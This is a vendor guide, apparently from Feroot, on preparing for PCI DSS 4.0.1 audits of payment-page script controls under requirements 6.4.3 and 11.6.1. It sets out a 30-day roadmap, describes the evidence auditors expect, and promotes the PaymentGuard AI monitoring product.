Whether this is your first PCI audit or your fifth, you’re likely wondering the same thing every compliance leader asks before a PCI DSS 4.0.1 audit: Will what we’ve implemented satisfy our auditor’s expectations?

After all, things have changed. We’ve moved from only securing the perimeter to proving that every script running in a customer’s browser session actually belongs there.

But here’s the truth: even if you’re just thirty days away from your PCI audit, it’s enough. Not only to get your systems and documentation where they need to be, but to bring them into clear alignment with your auditor’s expectations.

This guide walks through the implementation path, from initial deployment to audit-ready evidence collection.

Here’s what you’ll learn

- What auditors look for in 6.4.3 and 11.6.1

- The 30-day implementation roadmap you can follow to go from deployment to being audit-ready with minimal friction.

- Why 30 days is achievable with automated monitoring

- How to walk into your QSA review confidently, ready to answer all QSA questions

Let’s get started:

PCI DSS 6.4.3 and 11.6.1: A quick overview

Before we get into what QSAs want to see or how to test your own readiness, it helps to clear one thing up. What do these requirements actually want you to do?

The old model assumed that if the server is secure, the data is safe. But today, the real risk sits in the customer’s browser. Because that is where dozens of scripts run ( many of them outside your direct control ), third-party tools push updates whenever they feel like it, and tag managers load new tags without asking for permission.

Small things shift. Small things stack. And before long, the page behaves in ways that no one actually approved.

That’s why PCI DSS 4.0.1 introduced 6.4.3 and 11.6.1. One is design-time control. The other is runtime assurance. For your audit, you need both.

What 6.4.3 wants you to prove



Requirement 6.4.3 tests whether you know what executes on your payment page in the actual browser environment where customers interact with it.

If a script loads in the browser, you’re expected to know about it: first-party, third-party, inline, or tag manager-injected. Every script requires documentation.

From there, the question shifts to purpose. 6.4.3 suggests that every script should have a clear reason to exist.

This means having clear labels like fraud checks, authentication flows, or checkout analytics to keep the justification specific and current. Auditors want to see that someone has thought about why the script belongs on the page.

Then comes approval. A simple record of who requested the script, who approved it, and why. This does not need to be complicated. It just needs to be consistent and easy to trace.

The last part is integrity. PCI expects you to confirm that authorized scripts do not change in unexpected ways. The standard calls for a method that can verify each script’s integrity. To do that, some teams rely on SRI for static files. Others use behavioral monitoring for dynamic scripts.

When you put these pieces together, you get the real intent of 6.4.3: to control what runs, why it runs, who allowed it, and whether it has stayed the same.

4. What requirement 11.6.1 actually tests

If 6.4.3 is about knowing what should be there, 11.6.1 is about catching what shouldn’t be there.

It’s because PCI assumes that things will drift, and for good reason. Vendors can push updates without warning, tag managers can pull in new code, and attackers can slip into build chains.

So 11.6.1 says, in effect, that you must have a way to detect unauthorized changes to your payment page and act on them.

In practice, that means:

- Monitor the page as the browser sees it: Not just servers or WAF logs, but the actual rendered payment page, including scripts, security headers, form fields, and DOM changes.

- Detect unexpected changes: Spot new or modified scripts, missing security headers, or altered forms (like hidden fields suddenly collecting card data).

- Alert automatically: A system should notice changes, send alerts, and route them to a human to review.

- Investigate and document every alert: For each change, decide if it’s an authorized deployment, a vendor update, or something suspicious, and record what you did about it.

- Run often enough to matter: PCI recommends at least a weekly frequency, but the real goal is catching live skimming fast, before it runs for weeks or months.

What your QSA needs to see (and how to litmus test your systems)



Ambiguity is the enemy of compliance. So when a QSA evaluates 6.4.3 and 11.6.1, they are evaluating the system of proof around it.

In simple terms, they want to see if this organization demonstrates control over what runs on its payment page and how it responds when that changes.

So let’s break down what that clarity looks like:

Keep a script inventory that matches the actual page

Auditors begin with a straightforward verification: Does the documented inventory accurately reflect every script that executes on the payment page? To pass this step, your inventory must be:

Complete

Your script inventory needs to account for first-party, third-party, inline, or dynamically injected scripts. So, for evidence, you can show the script inventory export with source owner, purpose, approval, and last-seen date.

Current

It must reflect the scripts that are actually present in the browser today, not what engineering believes is deployed. So deployment proof, like CI/CD or build logs linking each script to deployed versions, qualifies as evidence.

Specific

Each entry must identify script source, purpose, owner, and approval history. For evidence, keep approval records like tickets or PRs with approver, date, and rationale.

Browser-aligned

The inventory must match what renders in the customer’s browser. Discrepancies indicate loss of control. To prove it, you need version-controlled inventory with a commit history and policy/SOP outlining discovery and verification cadence.

How to litmus test this?

If the payment page loads 18 scripts, can you account for all 18 in your inventory without exception?

Ensure every script is justified and formally approved

Auditors expect clear evidence that each script has been evaluated and deliberately authorized.

For every script, auditors want to know why the script is needed, who authorized it, when that decision was made, and why the script is still allowed to run today.

A script without justification is considered uncontrolled.

Artefacts you might need to prove it

For evidence, collect change tickets, pull requests, or workflow approvals showing who authorized each script, when, and under what justification.

Litmus test

Can you articulate the purpose of every script in one precise sentence, backed by documented approval?

Demonstrate integrity for all authorized scripts

Auditors also look for proof that your scripts have not been altered in ways you did not expect. They want to see that you check integrity in a way that actually works, not just in theory.

- SRI hashes for static scripts

- Integrity verification logs

- Behavioral monitoring reports

- Alerts indicating script or header changes

- Records showing review of those alerts

This evidence clearly demonstrates that controls are operational and don’t just exist on paper.

Litmus test

If a script changed last night, can you produce evidence of that change immediately?

Make change detection defensible

Auditors treat a quiet monitoring system as a warning sign. If nothing has been detected for weeks, they wonder whether the control is working at all.

So the first thing they do is pop the hood on your monitoring config and see if the groundwork’s done.

Is it turned on?

Is it pointed at the right things?

Is it running as often as you said it runs?

A simple export usually answers that.

Once they have that out of the way, they’ll ask for proof that it’s actually catching anomalies. So they’ll dig into your detection logs like timestamps, change reports, alerts that fired off to email, Slack, or your SIEM.

Lastly, they expect to see how alerts were handled.

Did you issue a ticket? Notes? A closure record? Anything that shows a person reviewed the alert and made a decision will work.

Litmus test

Can you present multiple real alerts from the last 90 days along with investigation outcomes?

5. A documented, repeatable response process

Auditors need to see how changes are handled from detection to closure.

To prove this, you can simply provide investigation tickets, analyst notes, escalation records, or closure documentation.

Litmus test

Can you walk through a complete alert, investigation, and remediation sequence with supporting documentation?

Is CSP enough evidence?

In short, no, it is not enough, and the reason is simple.

CSP only tells you where scripts are allowed to load from. PCI cares about what actually runs in the browser, who signed off on it, and whether it has changed since Tuesday.

And the real gap is the one every CISO knows too well. It’s the fact that a script can fully comply with your CSP and still be malicious.

For example, if a trusted domain gets compromised, CSP will still happily wave that rogue JavaScript through.

So, from a QSA’s perspective, that means your “control” is really just a guard checking IDs, not checking the bags.

This is why auditors will not accept CSP as evidence for 6.4.3 or 11.6.1.

It cannot tell you whether a script was approved. It cannot verify the content or the integrity. It cannot alert you when an existing script mutates.

The 30-day roadmap to meet Requirements 6.4.3 and 11.6.1



The next thirty days don’t need to feel hectic. They just need to be deliberate. Because once you break 6.4.3 and 11.6.1 into the stages they naturally follow, the whole thing gets easier to manage.

First, you get clear on what scripts actually run on your payment page. Then you decide which ones belong there and why. After that, you watch for change so you can catch drift as it happens. And finally, you pull the evidence together so you can show the controls are real.

That is the path. Deliberate. Simple. And completely doable in thirty days.

Phase 1 (Days 1–7): Establish visibility and create a baseline

The first phase is about getting a truthful, real-world view of what your payment page actually executes in the browser.

For most teams, this starts by deploying a client-side monitoring or discovery mechanism (often through a lightweight script such as Feroot’s PaymentGuard tag) to capture a complete picture of:

- Every script that loads or injects (first-party, third-party, inline, tag-manager–managed)

- The security headers present in the response

- The DOM and form structure as rendered in the user’s browser

- Conditional behaviors that only appear during real user flows

Litmus test

You know you’re on track if you uncover scripts you didn’t know were present, like tag-manager variants, legacy vendor tags, or fourth-party dependencies.

Accelerate this with automation

With tools like Feroot, this discovery happens automatically within hours of deployment, giving you a validated starting point for Requirement 6.4.3.

Phase 2 ( Days 8–14): Formalize authorization and define control boundaries

With a verified baseline in place, the next phase centers on creating the governance layer around it.

This is where governance takes shape. You assign script owners, spell out what counts as acceptable justification, and refine the policy and SOPs that guide approvals. When that’s done, you decide how often monitoring should run and document the reason behind that choice.

By the end of this stage, the organization transitions from observing what exists to governing what is allowed to exist, which is the core intent of Requirement 6.4.3.

Phase 3 (Days 15–23): Convert controls into evidence

PCI has always rewarded teams that can show their controls operating in the real world, not just written down in a policy binder.

That’s why once the authorization and monitoring policies are set, the work shifts to something QSAs care about even more: producing evidence that holds up under scrutiny.

How do we do that? We start from the place auditors would evaluate first, the script inventory. It needs to match what the browser actually loads, not what the team believes it loads.

So, build a clear approval and detection trail

To make that inventory defensible, your evidence needs to be centred around approval records and change detection logs that clearly outline scope, frequency, and alerting channels.

Auditors will approve the controls as long as you have a risk-based rationale that reflects how often your environment shifts.

Show that the controls actually worked

Lastly, you prove with evidence that the controls worked throughout the observation period.

That means presenting monitoring logs that prove the system is alive. Alert records that confirm detections happened. A few sample investigations that tell the full story from detection to decision.

In short, the emphasis is on completeness, traceability, and the ability to explain why each control exists and how it is validated.

Phase 4 (Days 24–30): Plugging the gaps

The final week is not about adding new controls. It’s about validating your artefacts, tightening scope clarity, and making your evidence easy to validate.

You walk through the assessment the way a QSA will experience it, end to end, confirming your evidence tells a coherent story:

- Check the script inventory with justifications and owners, and walk from a live payment page to its entries.

- Pick up a recent authorization record for a script change, check if it’s tied to its deployment or change ticket.

- Display CSP/SRI or other integrity artefacts alongside the approvals that introduced them.

- Pull up the monitoring dashboard and replay a real alert from detection through investigation and closure.

- Explain your detection cadence clearly, or present the approved targeted risk analysis if you’re not using a weekly frequency.

Here’s how you can quickly test your audit readiness

Just check if your scope is clear, alerts always reach the right people, and owners are named.

If a QSA can follow the chain: Page → Script → Approval → Integrity → Detection → Alert → Response, then you’re ready.

The power of automated client-side monitoring is simple: it produces audit-ready evidence continuously, as part of normal operation.

Getting audit-ready faster with continuous monitoring

Manual processes force you to compile evidence. Continuous monitoring produces it continuously as part of normal operation.

From the moment it’s deployed, every page load becomes a verifiable record. It logs each script’s identity, its behavior in the browser, and any change that could affect the integrity of the payment page.

As a result, you get audit-ready in days, not weeks. Here’s how:

Continuous monitoring keeps evidence current

While periodic reviews capture static snapshots at set periods, anything that happens in between becomes invisible. On the other hand, continuous monitoring checks control performance and collects evidence without breaks.

As a result, script inventories stay aligned with what the browser actually loads, new or modified scripts are flagged as they appear, and header or DOM changes get logged the moment they shift.

That’s exactly where continuous monitoring really pays off, because by the time an audit arrives, you don’t even need to sift through logs and systems to collect evidence; you find it already there, ready to be audited.

Behavioral visibility gives you context, but periodic checks can’t

Manual checks rarely uncover this because behavior emerges at runtime. Continuous monitoring sees it because it watches the browser as it executes.

So when a QSA asks which form fields a script touches, what DOM elements it adds or alters, which listeners bind to payment inputs, or what outbound domains the browser contacts, the answers are already there. Clear. Direct. No guesswork.

And to drive it home, continuous monitoring also shows how a script’s behavior has changed since the last approved version. That single detail turns behavior from a blind spot into a verifiable signal.

Evidence remains structured and defensible

Periodic reviews tend to accumulate evidence in fragments, like screenshots, exports, and scattered logs.

Continuous monitoring fixes that by keeping everything in one coherent chain. Every event lands in an append-only log with immutable timestamps, and baselines version themselves as changes are approved. The system records the before-and-after states for scripts and headers, creating a narrative that auditors can follow without piecing anything together.

In short, it gives QSAs a clean line from detection to alert to investigation to closure.

Continuous monitoring: Audit success now, resilient tomorrow

Continuous monitoring makes meeting your 30-day audit deadline easier. But beyond that, it makes compliance feel like your default state.

Once monitoring is in place, the payment page becomes something you can observe in real time rather than scrambling your resources for periodic reviews. That shift carries real operational value rooted in efficiency and scale.

Here’s how it pans out:

Your environment stops drifting in the dark.

Every script, header, and change is captured the moment it appears, so visibility stays current without manual effort.

Investigations become significantly easier.

Alerts arrive with full context, telling you what drifted, when, where, and why it matters. This shrinks triage from hours to minutes.

Operational effort shrinks over time.

Evidence maintains itself, eliminating the recurring work of rebuilding inventories, revalidating controls, or hunting for gaps.

Future audits become straightforward.

Because the controls operate continuously, the next assessment becomes a demonstration of normal operations, not a last-minute scramble.

Preparing for your QSA conversation

A conversation with your QSA gets a lot smoother when you frame your controls the same way you’d explain how your team operates day to day.

Here’s language that aligns well with what auditors expect to hear:

“For 11.6.1, we’ve deployed continuous client-side monitoring on all payment pages. It maintains an authorized script inventory, evaluates headers and scripts on every load, alerts on deviations in real time, and generates immutable evidence logs. We can walk through the last 30 days of detections, alerts, and investigations if helpful.”

And when common questions come up, strong answers sound like:

1. How do you detect unauthorized script changes?

You can answer this with:

“Through automated continuous monitoring that compares every page load against our approved baseline and flags additions, removals, or behavior changes.”

2. What’s your authorization process for new scripts?

It can be answered like this:

“A defined workflow with a designated approver, documented justification, and a ticket that ties authorization to deployment.”

3. How quickly can you detect script compromise?

The right answers sound like this:

“Alerts trigger immediately when the page deviates from the baseline, whether it’s a new script, a modified file, or a header change.”

4. What evidence shows that continuous monitoring is actually operating?

You can answer this with:

“Thirty-plus days of immutable logs, including detections, alert routing, and closed investigations, along with the monitoring configuration export.”

Why PaymentGuard AI by Feroot fits this exact problem

By this stage, you know what 6.4.3 and 11.6.1 actually demand. PaymentGuard AI is built from the ground up to solve those exact compliance challenges. It continuously monitors the scripts, behaviors, and changes that happen inside the customer’s browser, where these requirements now live.

It’s purpose-built for payment pages, iFrames, and checkout flows, the places where PCI scope concentrates and where attackers focus.

Here’s a better look at it:

It’s built for the browser, not just the backend

PaymentGuard AI runs at the point of render. It sees the payment page exactly as your customer’s browser sees it. Every script, whether first-party or injected through tag managers or iFrames, is discovered, classified, and monitored over time.

The result is a script inventory that reflects reality, not what development believes is deployed.

PaymentGuard automates Requirement 6.4.3 (Inventory and authorization management)

6.4.3 expects complete visibility, clear authorization, and verifiable integrity.

PaymentGuard handles that end-to-end. It discovers every script running on your payment pages, keeps the inventory current, and captures the justification and approvals that go with each entry.

But here’s the real advantage: because it also records the full version history of changes and integrity decisions as they happen, it generates reports that line up with the way QSAs walk through an assessment by default.

Together, this produces an inventory that stays current without manual spreadsheets, and an authorization trail you don’t need to reconstruct at audit time.

It automates Requirement 11.6.1: real-time change detection

For 11.6.1, the question auditors care about is simple: how do you know when something changes?

PaymentGuard AI answers that by continuously evaluating the rendered payment page and flagging any drift in scripts, headers, or DOM behavior the moment it appears. Alerts land in your existing channels with the context needed to investigate immediately.

In the end, nothing slips by unnoticed, and nothing waits until audit day to surface.

It records evidence with quality that doesn’t leave audits to chance

Most tools stop at saying a script is loaded. PaymentGuard AI shows how scripts behave in the browser: what they access, what they change, and what they attempt. This behavioral evidence stands up in audits.

The bottom line

With the requirements clarified and the 30-day path mapped, the next step is choosing how you’ll execute it. The decision isn’t about tools for their own sake — it’s about ensuring you can meet your audit deadline with clarity, minimal disruption, and evidence your QSA will accept without hesitation.

That’s exactly what Feroot’s PaymentGuard AI delivers. It automates everything these requirements demand, from discovery and integrity validation to change detection and evidence generation, giving you a faster, low-lift, and highly accurate way to satisfy PCI DSS 6.4.3 and 11.6.1.

This way, you deploy quickly, produce the exact proof auditors expect, and keep every payment page continuously monitored and secure.

FAQ

Can we really deploy and generate sufficient evidence in 30 days?

Yes. Most organizations can deploy within hours and begin collecting evidence immediately. Within 30 days, there’s typically enough data to identify, investigate, and document suspicious behavior with confidence.

What if legitimate scripts change during the monitoring period?

Script changes are automatically tracked and labeled. If a known safe script is updated, it’s logged and re-evaluated without triggering false positives. The system distinguishes between legitimate updates and malicious injections.

Will this impact our customer checkout experience?

No. Monitoring is passive and performance-optimized. It doesn’t introduce latency or interfere with the checkout flow. Your customers won’t notice it’s there.

What if we don’t find any suspicious activity during evidence collection?

That’s still a win. It means your client-side is clean—for now. You’ll still gain visibility, baselines, and peace of mind. And if threats do arise later, you’ll be ready to act immediately.

How much security team effort does ongoing monitoring require?

Minimal. Initial setup takes less than an hour. After that, monitoring runs automatically, with alerts and reports delivered directly to your team. It’s set-and-forget until action is needed.